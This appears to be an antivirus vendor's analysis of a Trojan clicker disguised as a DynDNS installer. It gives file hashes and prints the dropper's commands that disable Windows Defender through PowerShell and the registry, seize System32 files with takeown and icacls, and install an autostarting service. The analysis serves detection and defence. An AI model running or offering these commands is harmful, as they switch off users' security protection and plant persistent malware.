SHA1:
- f98b98d7cfb9959c42f79dcdfa5ef9012a6c8a65
- 6e774cb765455281979bbe359972d191afbe82d4
- 64058cd91af671e757756f790c98bcd10e1982b8
- 1f71605b72c9382bedff3aea8c4883ca1baaa8f7

A Trojan clicker, distributed under the guise of the DynDNS app from the website dnsip.ru in the archive Dyn-DNS-Setup-2018_11_16_07.zip. The archive contains the setup.exe application, which downloads the Setup100.arj file—an MZPE with modified MZ and PE signatures and a modified offset to the PE header:
When launched, the dropper uses PowerShell to disable Windows Defender:
powershell New-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender" -Name DisableAntiSpyware -Value 1 -PropertyType DWORD -Force
powershell Set-MpPreference -DisableRealtimeMonitoring $true
cmd.exe /c net stop WinDefend
net stop WinDefend
Then it modifies the registry:
SetValueKey [<HKLM>\Software\Policies\Microsoft\Windows Defender\UX Configuration] 'Notification_Suppress' = '00000001'
SetValueKey [<HKLM>\Software\Policies\Microsoft\Windows Defender] 'DisableAntiSpyware' = '00000001'
SetValueKey [<HKLM>\Software\Policies\Microsoft\Windows Defender\Real-Time Protection] 'DisableRealtimeMonitoring' = '00000001'
SetValueKey [<HKLM>\Software\Policies\Microsoft\Windows Defender\Real-Time Protection] 'DisableBehaviorMonitoring' = '00000001'
SetValueKey [<HKLM>\Software\Policies\Microsoft\Windows Defender\Real-Time Protection] 'DisableOAVProtection' = '00000001'
SetValueKey [<HKLM>\Software\Policies\Microsoft\Windows Defender\Real-Time Protection] 'DisableOnAccessProtection' = '00000001'
Next, it prepares to install and update its services:
cmd.exe /c net stop YandexService & takeown /f "<SYSTEM32>\yandexservice.exe" & icacls "<SYSTEM32>\yandexservice.exe" /grant user:F /c
cmd.exe /c net stop DNS-Service & takeown /f "<SYSTEM32>\dnsservice.exe" & icacls "<SYSTEM32>\dnsservice.exe" /grant user:F /c
After that, the dropper saves the files instsrv.exe, srvany.exe, dnshost.exe, and yandexservice.exe (which contains the Trojan) to the %System32% folder and installs the service:
cmd.exe /c takeown /f "<SYSTEM32>\yandexservice.exe" & icacls "<SYSTEM32>\yandexservice.exe" /grant user:F /c
cmd.exe /c takeown /f "<SYSTEM32>\srvany.exe" & icacls "<SYSTEM32>\srvany.exe" /grant user:F /c
cmd.exe /c takeown /f "<SYSTEM32>\instsrv.exe" & icacls "<SYSTEM32>\instsrv.exe" /grant user:F /c
cmd.exe /c takeown /f "<SYSTEM32>\dnsservice.exe" & icacls "<SYSTEM32>\dnsservice.exe" /grant user:F /c
cmd.exe /c <SYSTEM32>\instsrv.exe YandexService remove
cmd.exe /c <SYSTEM32>\instsrv.exe YandexService <SYSTEM32>\srvany.exe
Then the Trojan manually modifies the settings of the service so that yandexservice.exe autoruns at the same time Windows launches, and then starts up the service:
cmd.exe /c sc config "YandexService" start= auto
cmd.exe /c net start YandexService
Then the dropper installs the DynDNS application. The application archive contains the following files:
ASYCFILT.DLL
COMCAT.DLL
dnsip.exe
msvbvm60.dll
OLEAUT32.DLL
OLEPRO32.DLL
SETUP1.EXE
ST6UNST.EXE
STDOLE2.TLB
VB6STKIT.DLL
When the program is uninstalled by regular Windows tools, it only uninstalls the application; meanwhile, the Trojan remains in the system.
The complete list of indicators of compromise can be found here.